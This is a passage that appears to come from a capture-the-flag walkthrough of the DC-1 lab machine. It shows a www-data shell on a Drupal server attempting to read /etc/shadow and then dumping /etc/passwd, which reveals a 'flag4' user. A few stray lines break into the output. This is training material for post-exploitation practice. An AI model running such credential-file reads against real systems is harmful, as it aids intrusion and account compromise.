 mysql> exit
Drupal Site
exit
Bye
www-data@DC-1:/var/www$ cat /etc/shadow
cat /etc/shadow
cat: /etc/shadow: Permission denied
www-data@DC-1:/var/www$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
Edit
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
will help FIND the passwd - but you'll need
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:104::/var/spool/exim4:/bin/false
statd:x:102:65534::/var/lib/nfs:/bin/false
messagebus:x:103:107::/var/run/dbus:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:109:MySQL Server,,,:/nonexistent:/bin/false
flag4:x:1001:1001:Flag4,,,:/home/flag4:/bin/bash